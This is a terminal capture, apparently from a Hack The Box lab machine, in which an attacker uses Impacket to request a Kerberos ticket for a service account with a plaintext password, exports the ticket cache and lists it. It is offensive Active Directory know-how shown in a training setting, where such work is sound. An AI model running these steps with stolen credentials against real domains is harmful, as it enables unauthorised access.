 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Voleur]
└──╼ #impacket-getTGT voleur.htb/svc_winrm:'AFireInsidedeOzarctica980219afi'
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Saving ticket in svc_winrm.ccache
┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Voleur]
└──╼ #export KRB5CCNAME=svc_winrm.ccache
┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Voleur]
└──╼ #klist
Ticket cache: FILE:svc_winrm.ccache
Default principal: svc_winrm@VOLEUR.HTB
Valid starting     Expires            Service principal
12/07/25 19:28:55  13/07/25 05:28:55  krbtgt/VOLEUR.HTB@VOLEUR.HTB
        renew until 13/07/25 19:28:55
┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Voleur]
└──╼ #